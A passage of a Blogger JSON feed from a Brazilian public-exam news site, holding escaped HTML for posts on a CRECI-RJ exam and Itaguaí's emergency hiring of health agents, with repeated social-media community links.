Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/764787979794337526\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html","title":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s72-c\/avatars-000304450379-rn1xho-t500x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-953032688653672996"},"published":{"$t":"2020-09-10T19:22:00.002-03:00"},"updated":{"$t":"2020-09-10T19:26:45.396-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s793\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"793\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/w500-h295\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E PREFEITURA DE ITAGUAÍ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003Edeclarou estado de emergência no Município\nde Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A INTENÇÃO DE CONTRATAR, EM\nCARÁTER EMERGENCIAL, PESSOAL TEMPORÁRIO PARA ATUAR\nNA REDE MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E com vistas à\nampliação imediata da cobertura assistencial à população, em\ndecorrência da pandemia provocada pelo novo coronavírus, pelo\nprazo estimado inicial de 3 (três) meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo período de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E14\/09\/2020 a 16\/09\/2020\u003C\/span\u003E\u003C\/b\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para contratação\nde pessoal\u003C\/u\u003E para atuar na rede pública municipal de saúde, com\nvistas ao atendimento de necessidade temporária e de excepcional\ninteresse público decorrente da pandemia provocada pelo novo\ncoronavírus.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA documentação deverá ser enviada através do e-mail\n\u003Cb\u003Econtrataçãosaudeitaguai@gmail.com\u003C\/b\u003E, mediante aviso de\nrecebimento, nos termos do Edital. Maiores Informações no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEDITAL\u003C\/span\u003E\u003C\/b\u003E contido no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJORNAL OFICIAL \u003C\/span\u003E\u003C\/b\u003Edo município.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/s455\/Sem+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"455\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/w400-h251\/Sem+t%25C3%25ADtulo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/s728\/Sem+t%25C3%25ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"463\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/w499-h781\/Sem+t%25C3%25ADtulo.png\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJORNAL OFICIAL DE ITAGUAÍ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 